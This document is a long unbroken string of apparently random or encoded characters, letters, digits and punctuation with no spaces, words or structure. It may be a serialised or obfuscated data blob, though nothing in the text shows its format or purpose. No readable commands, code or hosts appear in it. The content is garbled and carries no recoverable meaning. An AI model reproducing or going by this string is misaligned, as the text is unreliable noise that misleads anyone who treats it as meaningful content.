owfffwt4)sUA^}I}Dk9kt^UT@IfY5iAkQ}wBi2~AfTf9O|rVn^Uu&@f95pu9ksAx}k~)4rx@t2yAy^U2zSpT12SDu66s(2BCQs-A2S~R~i~SY&tOD69A{K9A64qhA|6o}96+fn~rnRwWkVd+1W6C@~dzWowxN4ri5prNXh|;+hrr}uiz4U+yyJ61eAteyhpd+d+ezw+y;I]-y~uknhuyzzuF;VVE;iwr{|E2(D^rEhx]0|d]Q6+N%&wy/1+tFh;x@Dr1SRu;9~uKNS;rI4)y0ou()&E1Kpf/K2f14I]rV6rJK|xNdh7xSxxE96u|dirB&C|{Bs&FN|^_p&2]rpu/X/+o47JiqS{@R_W4SEi+wEzA11FC2KR41IEdt/fE{9+EDd6C4DJDD1oruhrD~]rpB6inyVQ&f^D](}DR0UFS(]rW|;opUzAqU~}2u7B^DfUO(K]Tk{InIOTDh-npE^Ju{qo]9wDxQ+A]E%qVuwAVueJJyUJhKsp-]UTW~EYO(/-o+:}]ypOk-(KDuW}OJ@FrA|h@i9inUr%E&{p|~9FI:DDph1z}E/@WNtpn(1hkkQrzBshV)sE|r1TkU{UJJFV-O^BD%2+iz+F2^I@VJzypD2ypuqIAh_WpT|or|)ITrxBruqrp:qQhztxDVp;u1/(-iLJd6_hIC1LDryyI%%qr6C/7Er%oyzJO~-4K])&E(xX6Ir-~LAItx(L5E90FBI|IyWskYYJFq-VyxfX@(okNyE4EJYqdyJytrVD+_(BDyWKSO5RryBBsWNN0rV:xWE11ke@1yt(4BkJAEBziywhrzIY;uXL_Er:Kkf%+_~I9ku/OhN]+OF{|-L{5YLELq{Q^B/J+yWU-Eku:Iw]ifhE;frzCLr_]]}t~A]oRz|;FN&eu~kdnAsN];tt(NsiW-(B]~9d~fk-D(Xti+q)-6kU+A&-_WRz+-7&_yy;_(EVS-0WzUA~FA^9S~A(%O--4~s;XrRA6pD]5yE(KNuAfdh}7]}/nrX+^zD|W~^&(JBptLs(/{ShsWBIiWArx9pOC/JLhY)tq1KBT46~^dk]4BC~ORx^f26Ak%x~ztRJ-_z~+yANsUIrnsA6+%-J;-DwNq|u:Stxw7Cuwr6:U1-6turr9Eh:zwx:1;^trDpw9;iFJyzu&w4rJY1ryyIer+wroIC_sSt]]WwxefC+KSC5Kuup]06x_FS+)-Br:&z_FuK7d@VrnS:U1f|V]+urwqKz515EB^i]K9:7N@s|4tJwE)67|AwWQDx]]niCn@5et_|wk(4rrsT]52|&1pC&FRWp7_12_x1S_h:kexAkpw5tp]Wp%Luxy|Rr]5xrp4^u9KhxRpE9&N)IiN@fwFSz&@1AA^s~^e/hV-669IBWIdpW@-4q^]:UzyCSsypndUdF^iW_xN)Ux/q@2y/}9k]i4-A:^Id-q]u_~}_(sNIQi24(J+W]|yQS0U:+E)@E6X{KWJJ6Send:VwYDROE1}BzAUBQ5-:;&rJpt+n~1U5_Ks-D2hw(S~xWDp}/tfC60YiNIo}Ss6fiBJtpTw6yID;ppR;O@T1Bp~yop|C0IrIBKpxoTi1WrVJqyfQYudSu5_u^(iX+r7Tur6p{IeDO1^~OIwri)6nJ@R4(x(@_A/C+:TdrpX4}~wnLk/)ND)i+5_66|hserVQ~}X]AI|TBu{AyCx+wC]wywp^oh|(J:sLKD~2{JeA-w%&/Ur]d:E&51yr9S]5}dyxQf(EiQnQr1OoE1LouFFUQLXz_q(K4Rw+%CI/}+O)0::X0i6u6ENDBEEE~RE]L%Ek]R(X)SYptL}sfoVBt7pp(sYRVtVA)E-D&{]ri(y5eXAqew6siyytVw6VeY^]AkA0BId4I)UB(k2xQ+NA@F]&izYAkk(6/Ikt&(xqV|J0)h+iWXER__z4V;d@9}yF]y(stnrLD;(xQpu~pKh2xB^h({64ykzW)266zz^tEYh]7y_Vx9]Kz+fowf-0O79I;uoE;u{ENQsrI/exf^^sdYF1)XyWCzwE@dyrdwEyAtry@rt9UuOro4yr(DrEd/e~eToED/Q~tE/ix9ep0Bxf}oy5wyyxd%:~xkIrrz]Iuy1DYdLEuthR&zq|urshuEsIz{RWprBJruXCur@Di+9RrAD%)KtUTQerdKUn}V-6;JIoktECr&Y(}&FT}26|SJw4zeAiT]Q4)w^|xW06rKNi^E;DrW2i}zt{;UUTye;~;K&~u9tCrVihS7nz;1u6p1JT;{)BTFe~it]Xp_FOTQf5|d|ft-ErSEA6rUU{Sw|yW^2-9SY@L@)^~%oOy@z^ST6xU4xiD^]UOEVO(^f5UE6Jhio2~CYdk|AoITEoW4U4I4@@B}rsA^5OUA]+~^}Ef4{~DVLAp|E}qAL0DxyyhrNy-x;SqR7{EOqxqVi~Vz~+zQW^;CrTX&ye0~hKrN9/4F0Sspu|)w~Et(d+]Dx_yID%0pISoritWr{}zDpT0I|}IyYfRDuIED}kCrAtwI|wp)Yw%FE%9Y]w5s:Bi~65wr:ihDhY9pqwy0:r(2}p|S@_A{U1yBh0L6Xt}fVoR5%EzD~%s}O/X^:oNYYRp:DFE+/yz_YhrRJKLLqitFYDSIpB%^D]@f_^SI5nq_Y10JKKnp]_/|6tE(Ok6QXCE(5tpA1wD}n5LDu^Dwx~%^rY}nEFFpyxk:AkdRo)Ay@{I&hDU&-Yh9rJRLDF+5|-2({2:z]q-NuX:p(&B-Yr]n2^On9ED;hfC]ze/KoX{~V+)V~w;UERr^CfD&]&ED]E&/iX]WN0_RWeu2+x]Rk&;5NEWU;qUtNKFJ9;9fJq4]9J)x9YzQ)U)x:)znpD40ukwIx0eupTLkTBy-nI91&J9u0(;y{]96oz0n1x}{1x)QLroSr;eLztU-qKu}{y5NWxx%oE|(Ww4NrE;:yWCYk+;9Dr+fyE(Ut6WTDkQd16k1@sY@5LUJrt6xS-UI9&{4EwO%&I5DBEW/tp_w|2wy1R)kRXwOTJu+CS5rowENTQON1Tod5TIwTxBV/q^Y/U2D{n^Qnt+q{n)-sTyS4U%rIu{|I_dRQ(Qs&+6DrW~qz%dwB@~JUB~CJ6%iWh+/1VB5U|]SeA(C%&Sr%FO^^+IBY1k6sz92sy~|s]J^Fnt~)s-x+xI4N4KxXtLC1BIXIwswe;y7&Ny40-xLU%9qJ2fRRrAYxffE0pDwI7~quK6C)2u~);DV|^~9CT:R-|D2|]0+EK9]Aw1~4;uEEC1F9%Fw^N1OkS1C)u6OJSFCRDRE5fuk06xE}IuWOxuk|hreEhoxAwor|Irunu6tIi_K:_%h:Q%6y;u9erNJX+6-E~};r4wu6w}s_O:d49XDoX5{)&T2pi/q{;itr0]{)F}{B(]{sL57So]:p5/K&DnS&_ztEV]dueCRo_5XS0]qO{5^xFS%]fn%t0}{/)2exkkt7QetnJ95@WBr{Eui917k+p_4-}_qr6fBry)uoOuuWA1&FUo6|~6h+onCux;-+Ix-Si+E7B0~;CkoO6+k4fS9WkR-IJ^&CnK9Eku^)Ff]ERi^ty5W0J^YS+-t;6q6~KI96qLQ+^6W{+WdRRKWi^BUiIXwhOT@p&|UE+^y4NK_d(9nfE~1Sdds;2rd]6R-O;Kd(tL-Niid0/%Cu60O|Fsuhs%Uzp@-DJ~OOID-itz)}%/Y/(kE~+EAuwE6h_yW@7_ptSi+iW-zAEXD5pY@NJS(IWk0)E5~&Un:~ehD;Ii7Ate^wEq^uDod;wBF2s1f:}pSxI{@w]yIXwpUAWuTritp+4/B9xVNoEE-rJ0rk%^AWQ;s&5@zfhf)N7_/7X@1F19XD9p-5J@]K^L|T%|e2J@K;k5Bn{/X4OrKfS|4B{Be1/@{FyepeoyqzK/rX&5)DOkQ-_eD;5%%@Qr/AzJO-UBfNwDDhO@RtrkVwwBLWU6d:6OOU}iRWX]]q}{EBdeAkRR~hUs(Oyq6@U0O{--A/IR:hnfA+k~_orBES697pI+T~Y)Jek6]7Bx4z/u:_ItyxEWi@DRRL-R+DtWCw6r4yp0YKiNN^-rDnB55Jruwwy(0rkTEp--pyDWWSxpxs^x:BB@sri]ORUh^rErqr(Yk;-so-:)WpnWp:qF;|p0Ir/rKFww/To%KCT}1p0&_Le;XexOI{%]B}NU511L4kN}6qA&2ItV|1sww4RIf(sBX_QDqB%K-rq{LErWwT~@I_0B+9wx/DOEyBNOO~B~IDx6RAxUNA~{ySS27{itVK%K9f7k)sFL(qL70UV~&9V/9)t)(yfQ0O0B/:zTi6_F|WTDD/hx)+DXDT4uLC9u9zYuuF:IRrqE5qwhkuSI;dy0Wpo--tW{T~^266K-VB;;V^OtN]ronrhnw&qirYBs~~{I1CsO)J6CNC~OITy7r7fC51JA;Y0_AA:hk1&AA5S1Q|F-ATsCA]]J}|iQ{)otf)54:5oeDq0]qy{{{/dtSN6DE4D@_pi&)7{I)IO9|tX-r0yLBB~55-BVp]|LFJ_WF9~{FQDOR7B)&t1+q~7DCrh2x{U4@D@{{y)U@F](fh0eyXz/}|J((y+5Rwk~DI|tQ05rEXLtyi0NBTRpyx0C_r~4w2oE^TD-R_y-]d1rIRN+nNSp2pwL9rwyxxUr%uJ+I+E0n+;Au}IsyK)-Wf]E]/BF_r(qzkyw;VT_|U6(Q&yuE:^w1_K{24&}CCXDRR;AdzfCUU/VQ(:t2/4o(R&e7du]|)QB|_@e|sT)TOoIytV7QpI5;LydqFSB@yr+I(fLdW;phW-]OS|B-ko-RkrkyBpEe|xx~nY52;VEht^QrYnkphFhxiV9_y&/QY}fzB|hx@q-I@%ny]04XzEtfYiki;6h(/_:0_(EOKBF1-B+IB66qpW@CL:BWwB]:D7x;J;]Ufw;|VwDpRyLOWEN|xEr~ph|ULpRpI2(prESTEIUWtkk-r6w;(WWRpeLDUL42rEBYA|Bw2-I2EfNIIWdzuSdntrk11qrr1_o}zJxyrYhyBywSuxeuXWhCnRAh@^0pOI6@f7W{(Cwx{{~AiiUEIzp{(D]%7xxuJhu:s4yrA&SSB(WX+xe1qpiE6]O+7p(dU}ArVrS5zT;;0Rn2S-zDU92^By|-k2rreVzVrfyottS}Lr]|~;)/Ok;}}z~xkQYEEI&Sh_k6qEyWhwu/DtJFErf}kSu~A]xBBiIru9oTEf]5|yN&7pw]DIpuiq{pJQ(Exp&Ayxxe/TuuiOIpruBrr-LLExpB+pkwd~rrD;Ordy&RdpduNx]ksTJ|zS+dU2LFu:|QL];X6;|1/uEJJzixVy&LRN5TE||e_w+fYUD|rio-rrJEk;pI~B:yI~rAkWIID5AyWruuWx9eKhw9|yrrICxyfA0&NB~y~x9;zKdw:n@]dR&&BEKA5rx(U~}uiUWd}5J--z@0pyfQxp];O-IAs|IqdnwKyEI4:9&X7K}9;Vr~D{E_oo|k9-r+DuY;)+hr2x-Dt9-_xLKLOk;(}4@9+-Q~D{@:Q(hwzE(97{W1~wxBrn|u;r;A_uiEOzIuNd%ACkFCY}L-KLq0/S56AS:&VW;O{i/nrF7Oy_&q2K5~xRFiICwy{Y-W:rdyfdCu@}r~RdTor(Do;Ez6+rENSDrpqiLDIk+d]}^r^)kknDRx4eWuxhi-(qz|pEVw0CwkYdtR4DTxCpe:SoW|yd(S&^XN}K{qr~(orw2}z0+uyCUyN:opA0o~4TRrSB{N_r(r_/xr({++r9^{WUh]NCu&qh75x|Iuew^I4{dpwx2+xreu4ppUK^-poEfDr4@NyEn1y9Br0tppuiEWw:+4y(;&kw6Adn9+B@o]z^Buiw{hE}-xF|prO7AOr(R5VsY5y9/u|FBWh0BIDtz;x(~6:EwiqCruh^t|k|xntOwOE-}S0q4xYJpr4|)Wy}fTWrSoJr]u^Ihfp@oIIyTW-qDhry)wtprN5w~pEU2rNWUSN@d{yxxd9uhkhy}ruITy-EkSENe+RCJiW]sr]k)oDI~;WEnTN9:E1iK}-EqR45zyYF@ONJ}CR9}^6;4w2eI^F&OEru|pIJBr7u4OIXq+}E&KLQ::yEr&wuO]f~RC~q(-KJ|A-rx-pxxkxpp9IOrD)dQeVn9pwLkKBhs_q7p6tk:^KRO5-I+zSkeYFews_CIrCO:Ef7e}2BWQeCsD;9~pI1r-Rs5Itp~QXw5(Orw9N@I;k|7/o5X_{WA5SNou}{9eXu+fzrfu}hr9Sh9VQ^Ys;|%I^+hh:pXzh9^Fs}nD1@-{w2h/2U77BE6467IUF-fDwt}YyBCkXxWkR|huJ1nrRCd0WyW%yEEBQCru^w~_2k-0)TV_W9V_Qw}tXCpk|1DI~kz(r-(}u(BX/rNOT~I9ewFo^i0kfSkr+D+fKThq|K-Dh:doWW9yyyuuyhDu66@hhU(6^6J;WowtJBkx)RoTy4-RI-T|9-|E0wELd5;9UFr%&C0(iSn{}I:6_r;w~~SxCnD~D:dorun;eoJuti;uWJD%6)EoDkp0Wrwh+xk@SQYr}yoIDpB_ILpU@01n@^e/1WVU7Q:K:fdxs5%7)RU42y%r+@B;k(rtywQ1FYu%sV-wxuIIT-CCySWQ~hLeI+)C2koe@x}qCV5T)kdr+pKy_~o{0h||YJ~_/IrJOp(kWLuoSri+WEu9yyRDrITk9wAB^sA-^0ru1wV}p9VTzEfd:0fytr(@O9Vq:wQ@^{x;Xw&AOsAdx0w|oru/r^Ouy5-SWsU]O:O2k@JJ;0e:zsd5L9dRks)X^EBFS0u7Xr9pRrW_V@:0Ls)oWsfTS:5n^@FiL9YnEOz{Vs7eLX6r;17QpOYh_wpD6whC;rEQOwVsLEE@zE)}r:TsyOEop5C4_Ez/@sC/:0w_+r(r6r95xx+-O_}{S9/yACtnkdtF/6]&@C;nSi2nVK_nXW]wRk~_9U;n0IhfUnOfinCKtwhE(op2(Kpx%Wp9N5p]-4r9z1uu/RSw-|rrCDN]V{prT4uE2Tp]&@pK{|;usxpxNWpw&wpC:t9Nsdp;W~pf0J^U;ur9L-wrWOp92Uu9:dpxE5LBO5p+~++xwhXRhreIknpxJ5rqW5pr-4xuY5pkueJ9Swhwt4pkE;JeBxhx4~pqY)pr(nr9B7LYYUxSAWX9St+xnphw~nrrTW+e9)ru%)rxo~px_ItWx9hrYOpuNRuTBpe]5TpNwx]TYiwes1]^izS)zuX):4+)pOE]Oppu&R2yOt9yXiEfB-T/sC0uwW_n^zVTs&pr~oExT))1T&szp|UCD9)-fA{1fA;IN~KSSREw~u@1i7tuERB06peDNABCI9)trWYpQATKp~24I+fRQY:(FdS0FUO|71d1D;n(h0{ytuY{pxDprdz6p_WK64NL:6zdpd|xF:-dFOIrrRWpripKFJ0Br]0Brf+Ir7]Ox%X-~ikEr6/wIiByu0(Wf1I::4dTp^CErJtWYwTi_r%:K{K4_wVOIyi45rD{R}YOuXW:hX-xF{DwpX/C~16(wz9o;;Vor~k)Cuy4pQhTDQJ60_DUtf%z1hYwhk]dR]sy4YwdsC:I|+BW4+YOI7IOI@zI;so:r~_OrFKOe{YKSkyRzrWhzr&]kD9kLw|A995UuEV-s9L66rUde9LQ;psYNE]nzE+I_]S(zyVW;EnE_pyrErpE-&W}_yyp^yz+;SuB_EufyxV2p-1IEExUEQ~Dr(rKOrU+krzhWrU9:rk7xN{Ck-9trrVdkAuI-kr6xUV9:rW^ykVr;rurzquu/Wu&ErWJ^y{+rrBBtIK+zr;2k-91]e@I;Ek+xurKBy1i:B%O6qLWk|KOz{oJSTw{pxfzzyTOFyoY{roJfN}4p{:RY~6{y~pOh|h7;s{];oqh{rqI%Lq&sWfs:/AVW02TBEO/DQNY1t{IpOIspD}AEsAfzsNOXIJ5Qt&29tVK;//|6@I|TLDuEV5r1^T9u+_rp1pw@CrufeT@NUTt70J:U-:@qhp]Adhx6OAunsrkKKuuurrrdOrrBCrB4YAu+4rtK/ut{BpyWED:Ko:s~+|yf;:s_hN5pW;y_V:x:FDoedzx1S0yRN_woTry}7pyQNzwB0rxS74xX9Fs1IpN|FpE_5DwXs6wK(AndUAnA)_iSw9n2d|x7xDN1A}NRXCiiSCN-I__2Op9sYrE2)pNkop;:B4;h9ruTxurEtux0tprI~N0wRz]CshK{i;1W5pkUWh]s;e]TEh9sUukN54NSn^]}uyXQ)kA0u]dp~0d{~9~K(kSQIC;/+2RtCC7E+V7soq/@Nfh|1^r4X^Oso^FX^D6-9Yu6Nu~rY;AE{6Iw59D|C~OIY-QuVS0@dC}r6ONk6uCSD-Ex5~wR|hD~R6ypIwd@2JtKf(w7/VAz|IFERB|d|B)N|01QVI{6q4K5rYOQV^ypzJyS/FqrzXy5uOwAuwd}xnShR-OxTNT:6i)I)1iIOyIz^Spz9DOrJVoIy:]Ai5ruk:pryoIr-orr{oO9rFfA;fpxnNNiQ9ofDO]QDI(}&f4A&tdF1DwI5XwdK0Oz1@tY;TSrLt1S5&IID1Drs9x:s(K:sIDdsowAq]fD60D9-sDYuEtp/DSE_^f|Uh0%|oU|ky6;U0S}LAE&~K(}_]:/{9RSEo^@LSOILn&%EyzXIutzu^J{h^4AVNrrrVnxr-Ipu7){r1X(o1RYoU6pr&Vi-AW;EYXyhSp9]Snkr/XTduWpR5FWUwNVQV5kN/t]U2J6UB6LUVVSA/2yUCCIUOT:fOTzNS{{N5oze+D^N/E-hUz^6(yO~ddOu^QY~fY/-oU)(BYw-KO~(qAV7/R6iSJN|NWLN}OC;DxzFJq1-((O0uIIsBh9W}rNu:~D:z7wheI^5&fqt&By0E4||&wrF:qsCVsJ-xF)tQr]V0YNB(Lp9U}X+_^{}~:0kJ}WuXV-r]{zuR:%reEz9iUEr]OWr9AEr]UErk]h(~r5(zepruW+7/t{VrxrY|@}hA5Nr:s_hNNu{4oW-rxF2DL/t:LD4_owi4of-hoW-}wf2zVE(|xCQtf+^AV~Ynr0Kpwszpf022fRACqz2AqE2U_9UtNoytE)sAxh)RV@Q_EdEs;JQW|oD4|i+r1YwJNkT@YKN4UQXrwnIr]eWhNOihxfDuSyKpxku~]pA@]XkOwz-p90Wr]CUp-~^@UE+kkE+rS6RTdprrToJkU~/odUWeeExV;CzJdYn9d+rk7(K9BDOoAEn]2fF2^DR-IzACB1UJAW6RU0x]U9&BVI:d^FKk~zTqWQYJxxtp]~odO:q&](~u]d|t/dW4J{UO|^9z|OpVKrC^|:JB/4C9OV}w(uRO1-C]Q6|tuzAWKOf7Y:~IDTfhwffDtIz|%NY_y:fR_E/7}:fwBEF1orw6Ir)5}q9Rqpdh|IOWdO4RDz^f;:]TW-L]WuYpDWshVkW%-WK5pxne]|xt{wwhtdXE-ISAB}dC0]U9y4W1)_rTysB|5peOofszT:}EL%WL5FQDQs-/KR0K-rrVr+IQno6WQDQhKnIu0-hyu4fq_AXQoJA7_ALh;n-)^Dq^CpSxJJ)]K+dCKRE6ru|pTIWOO@77]V(AJh|dDrI0OILdSqwEAnEpDUzYu24_pUh@wnX2q@91x1f|nC20:@1@NnKqnJfoAee^%UR4hVfThUo]FeQQCqF|QrYx}DfOEu6xoU^KSYU2^y%Y2@UOV_B%;;A:i_&+N+hwfWx(@]V0W7:h4fBE+qOAihpKK&~;BByTu6rrupr}u6uOyBd/xI-:@dQJsi%DsLQ}D_IR^htAT:%SBx:^-N:q0~~;Woy2+7DJWQxDfr}eQ~Iw17|QrqT0x^KzU%0r]^]_6oJX9fA~QAdCqJ:pAzwi9Sdp%LSrtW:6C60&5h:;EVk5T-r_W/(9Q7C(%FpDTT5YTk5YnS}V9nyYie(NnUrtt/ytn}x_TBO(0]rNA0x_qABtK6spyJ^X}KEe~:osL(iWQLz@whXNBf2yT&42qeYRs}TTY);RW7Fnd12/U2EV;f_puNiJwO5p]&oU_OWUL5zp_4Cpw;~h]/oEB+~wkrppkWtu0U7CUudQeVVC0JN2r%u|{T4E~%LCS1dwdUt1pA;qwku]prk-dd)UB4of_KL12_qn_Jf17r5o2kyfAEOQD_5Cq9)B2Wy^2d/wT&J0;DRdI|uW~xnErCUEu@d@44Qzii9K;WVnOh/KinU5|L0uyDO(yCx^O{XS|hOIzL(u9CICtrAt/fDX|]BK|Jkidq2wuO|-dOy-JOLo}thV6A%FJXq0)yY@}J-Vr1VTJrkA}:ion}duu6CzJ}r{)/&@@7|@Jo~:OiRzOQ1Tou7z:pL:R42rBC%Auy|rt0(u/4u/0NTKz:FVOz4~TF1Bx:0hBDFzpA24:Cz7X+kQ{x&RCdR(FAhF}do0@A-})p2%kJ|RLx%@A&i;6]JCy{sA9w9oILnfk(17sy@QQ&SwJ^-/z5:dtpsi:I1iD+(RD}DAu5+BO)0h4I{KJpRx-rNyJh)V72^BJ1{:9)fe+h|VDrTYO46:w9{tYk2YWNAQTIBTz)2)%-]2nAeo/p}V~&%IU2oEFNI/U&{i_N)FJ/xA^}-B&122U%{)X@Y(h2/Y^-+|QXxq:UJ0Ww6V7U1Kekw;|%6y{1|]7p}1}^hu{)QFf:7Lukq7iOT6QELxi/}D^yufno)]}LxqNCVKsV:J}L]CYX/xY)WJRR|7R&)7Q7@+ni{wr4TDrwBweQr()SxypoOeXJ{erpEtrO9{T}/{LYw1%BSzNp:Ck2KJ%]-rOyx:sT~Rn1h|;)K5I7o94Ks)rxWk6up50LAWFT+hI-B^zFE5QUuY~Whdip@n;;~(ho0f}2^E}okY6-WWEooLFiW6e-70z^JJii/C6Irn{qhhpqyB|6EoY/-B+BOWB]]u6hOQ6CiJ0:NypX5EdiV:}zSs:4zJkXVNqI)C_FdtEk](CRo^@5T:-K];^6W~X5-A@DNfkR;:/wwWp6swwB_U}yBuRd4yu^]Txh_Vr%YDoA:]I@@rqI{ip]iJ+p;owkxzn6^Ur)4/^Y+6TJX;OKYSxX0UF;CAO|f/f2EdQ^)&OE%tw_s6fVL&L2;wRX@kF/whX]2CRC01NVXC:A///J}d;kpr:wB7Ao}QN;5y^pESD2DU]^B+EOCBz7z}huEC5}1}^]LV&-QKn6z-:@/E/2}4&(L}duuu7p7(f{uKK%@9o9sC0+(p7%_yOKrnnNDsW|2S~9urx&s0B(Wuk&JorW-ppFCh6xdYx;W+roUorCS2ikhh6RNzxxynKnu||CSoq5N;;4:_B0o9niDhUWo%n6CS;h0rySETUTiwrThi1Swqr4LOWDkAV;1DDrN2]uEW]2DII0D}}d6uJpEkix]r^}xOrz(yy2xr/D6fx]~uIJ1&z9xNkzyOr;hrC:i|C6ytk(OIIDKqArJtJA6EwS--)I|e~%ByLAryoJi0ISyi;-i;ITQAOLAtV5I4DrWnsNI||0%Q@J~ILIz}Au+]@)JB5S1nU+ABA/sdz}AVCw&;u;|BBoQ-)iD)I~s;]29wz}/qQ{OC(FEq|5-^UeuWr4n00BB^((TITI;IINtEkLEEW0DO15o)6Cwu5wkyeUkABIUq:(rxs^V^(d-dd^&{;0BUTF2^2rLkdsdd)f-QX+JJRz]@&9w]{~)f)~NX5+F4_:^^2yB~~QT(U6A1CNR2DUSy^2WL4DUDXDwOOENn]:~Rps55F)fLk/t}We%F7Bt7qR%T-^BC9o|^n+f777(N1&iwWNn&4Cp|q5N7h|wVf0r7k&tON-J6S4hr6ihk(rtdddffo-L_d^@Ch|XY_z;~;f1N-nus+}^;LiBILBeNEF~II4EKBEU4zCB(72p:NA;nrTpoTxz^]NVO:i-NrS|RJpJ&TWx9wWh{BrBxYUtIUn{zp;r2xWoO-uxhuR@:BzYAC;iJiht]+zqk9&00uw0SW-|Iix^Fouu]_1{0hu-Q9Nu+|dDToiJBA0s/Kquu)iQE5Fo2}&0I@/yd}7&x2h{AARNyyEn15n|i~6UF]e9LwBAW^KR11nBq|hU%U+E]X7CrEJ)OIp-TEdoLixt/x{{r~iOkf:oWi2rKDTreY&~p^(JDhCX%kOnOBpED@yh^N6ey^r_OE19Vzkf6z{LN(OiCLF:0ywpVp%9k-ep(]Tz9UIqt-(rx~5k9&VD4t}TN(CtCLp}@hsrKWyWwihxuE_6hu;}uh}R{Nh/{WiFr||;xVNxuw~;r-4oN_S%T:L-7/I4W9kL0Dpw@yoo9SINxV:e~hEiSW)xUCB~LQNrY/|6@eh1puk_5SNT0n5-zrIq9;/t~S7uVJ9trInWnrqW9(9IwkR~wrCA|&uy]R4h;;SoxC6N(o&ir+AxSI~U{oWWB}yI^r~4h|U%)ETz:BWBe;E]e-5CkNB-urpBW~rkw/n:fWDCxz-WW4}yOy(]z9:W]fy|S9UtdTE(KpWKx9W~oF(ef:EDASnYLOD{tTWNN7ezk26Ixz1u:iSnO~~i6zrA&sT_zeyV2Sn40h+@LDLJB)Nzw~KTXrY}n|RX6{WpiqWrF0VJeeAKuCpd0r~FF-Wr7/ur;X9~hrpyyAT-;KN]yWtrteLuuifyIJiCFp+IikyUzTdyXT^r^]d;hKV%z(nSTYEU6^1ENxkF|9f:{5keE0-0Ny(dd@t|LJC({zpFJW0z-1-UqX5q-fdn|DQLLFdO^;00yAQyU4i|xSD%OrR|A0nniOzyBu]@I;Ur]}K/BDDpe~-(+|WxN9JiweSUIC/Q%%2ysxW9WxrAdoROqRzrn{Sf9VN_e6C+BN:%])VTBNUkWy]I7Fh2iS;UDkQsOApo7@Vp(~sJSS-ISJE2^t)|qLyIE6]rwWCp;]CrNJYN_^4CuSAW9hx;xut4Sx|knB2;f:K&OeOxrn;oifIOIrD6rz(Tu]xJ@+Y]B1BTie+9rhuK~kp+95rSi|zACWxFIRB+kBp2SL-Iq_RXxriCux2;TzJs%FEOKLRY5J2rXz7iSU4s]+nIpK+N&X4+77I9K2D-r1&0A4(IC0qxxh55X6s-F6T5EpfE@K;BkeLhriEBzoSRoDp(StOz|B9:ku}~IrL5-pBF]Y|CR%yL0)R6-R^)/(ROBpFuh@k9UDSUCyrxBI|)~dYJDd_Cx9W+y-0-@LLp{T]VA1Yd]4qS:BTsVI:__|Wp^o%uLX]ywxd|pwz%WIE9hhoo]piVz)BkVIQ}C~)T^^|1KpVN&R_k7xI|OrkBtBVkNSzrUB-p//]9dh|RBFCKt|UxrFzT+AWIh](AW~2)(^^(2FECVophWY]LFJ4qFF0:VODiL{z0ETLwisd-xR:Xk5Y+Vs|h|}^r9|{Wxx1Crh(KJDuAT%Or^:SrkE_RiwweOU&;+6YRuwVO]6;+^OC:ASEUuRx+wOzUsXI_eyWuEW5]4hxOyAUzk;]y6VSC+iQoR|qB+iTX5&;fB@_2;/sh5tn1/&B5opFrQOXDS20Qu&}~KyWok|krLuL}xksWk5BfB:}OQS;h(/krxe/~eD4YO_xB;kkWIYDzu+(UukLKrp4;rDSJ)(6^VV:0X1OuD-fWukr6nr4;V{UC9+W;-wJL{yieY+C-o)T:iI/d(C}}}TA5]wI:hsttfYk4+_Q2JU1C49IuE5p6eB9pApYdVEJpw6pQ}wn4XKCNS~B0/(W&9VuJDwL9T^(/oiUwIu90}9E2Wd6zx1zWQAe(|nfset]z)6D1r@|JddkF}-KROk&LsB9fK)Cnd9TVW-;OAsnd|F)0FUVr~nLJ(~q{}B]4h4Jr+tzTxu&hppIRyCopKo7/+fzfC&|x|tUxwp9L]R5T_I2U&6Ar]5Q5YnIp{DS_efz4;E(_@XBN-{Jz-wWr^N6q7ANTQ42Ndo)KDoL^_76zB7;(zA/1AqAwosVQ/n%EA/{SrDf_p6ChSOrpt9((C]L4D9J|x7%tWzryT0rxtfoEXkI(R_94DwxUVuwpr+dwp-p7oruUBVn)ht/KiAd-~ACQA-}{qkp-4U]5}kC%}9])A(RTwI0C^pBo^9ISC9)1uf]9^k0)]k0WrUiX4Ut7R-Ru|U|s]+VfIuTSr~Vd@~&@]fD{}]Xrw9%pptAxB90ywA@Nh~V2VAo|ANr66NEo4N9VkU4rx]2J&Vi;if/)uf@4/qwdwfxkB~^qDWTEs(6ynp6NRF]J-0@q5zkJ^;rE9r9Sz:WxN(}_fR}L}ywNok9BrDx{r09^BBIyFqp-6]IY9prVtpEL7okFALEXwFCJ{{C5uN]@TFDt6pED+-A0zyV0:D&_Q]D)50rNd-rWRrx6;-W^:SW29qs40{rnhIE1qNu&_}24NNss-oRyKr&neL|0x+C1}Jh|s~h|7QT5%UueN]}rNNR)tEpfUoryzfINAn4nDuAEVqI&h(uYeB9]1{V]RIWp)Rs]]rWrOAII6u4q(ypR--SEJnT{pq9;|{iQYNh0dFwuYQBNEUuLKf]Ny}&yq{0WfV]I-rnu+qsy^Vu4N/K]x|CVIVoVe&]A4~NIdSKEw;%uE]Jrx-)]^V_f&eqpz::rz-zf^iDyVQ&]2%qNh@wr;r}Wx)QIpYydiByhkxh+-]5W6Y;(hCw-@kWz|V1p6dnUU2&AWpD(shqikNXWCA:No6)foqIISK@rLE1rwh5N:]4i9NY;9y-d9q)k9oy]E2S(o;sr4x4Buk&ruoKW;K2r2J_yEXdiVO/rKC_rK}9BOuOk+@wBi4Q~Y}eI;9UuF{Nr{@S~y7CrO}JAYTty1QNru:dW:RIhQAqxyRVp]KD~X}p(5;O]XDf6tQQitQ~-%Fz+7{--|V6ELwdfp15ELo)u%xsBwU_]I)~EVeVu~o7{IuRfpxfq-Iup9-29pxfDO-6|qr%uWpxk&p;UW+|u}IU&R(C_^C0Wk9Crw(%FWICO2~e1-p|49C61EpCf02|}sC0UVfxuwy(~R2fSnA|f9fx/42t2RfWA|wu-IrwS-rVV4fV0uBdBI(~+2rpw2]^uu9RNiwD~2Asduw2y]W2AVwo]ANBJCV]iwNRxiS@RBfD/ddWKkNqVWVIeTWCixNhiiiWOEqw4xiWR}W%-IVzrVi-_B+u0hN@YIu@kV+|B|U5J};+RE;9n-r};Iq7@xY)z@;u9nrudI]^SIr|(pq_EDr1nEr^OU|t/0;FNAz+OT;D6uzN}0;%4]6J;TE~f~EzX/yRrpLux}BD29~D{XBrn1ErwRUBn2^pY+pzUO%24onBoKoiJD:q/nFO_AzB%-6~|sQOX(SoXrEhBu}4KXowy9}IBqOu)fO2w}D9A^QppA+I2:~nX7E^t(krYK;AWr;WxQxUD_}6BXJ-rTJ&2~6A;hxCue]4yrW}|WI-{sfR4iYB;X{I))xUof;Ee%YkAVJ-/wWUotVByqW}|}xEz+BwhE0+onK]YrQqrND+kL0n]4Jh{hd~QfS-R%rrW4DrrQEEB]E6u^Ar/Dpk7%pB-5Lh{]:^w2pEUsNwBwB2Yy}6]1Nz96iJy;i6NJy@p~Wwf0-T